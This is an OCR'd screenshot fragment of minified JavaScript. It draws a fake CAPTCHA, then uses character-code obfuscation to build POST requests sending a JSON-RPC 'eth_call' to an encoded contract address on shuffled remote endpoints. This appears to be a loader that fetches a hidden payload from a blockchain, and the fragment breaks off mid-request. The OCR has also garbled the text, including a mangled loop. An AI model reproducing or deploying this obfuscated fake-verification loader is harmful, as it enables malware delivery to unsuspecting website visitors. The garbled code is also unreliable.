
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va
r
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,1
01,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromC